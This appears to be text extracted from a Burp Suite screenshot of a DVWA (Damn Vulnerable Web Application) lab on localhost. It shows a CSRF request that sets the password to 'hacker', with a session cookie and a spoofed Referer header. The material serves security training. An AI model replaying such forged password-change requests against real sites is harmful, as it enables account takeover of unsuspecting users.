 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/127.0.0.1.html
Cookie: security=high; PHPSESSID=734d46c9d6d2ec44577ba1ea0d212735
Upgrade-Insecure-Requests: 1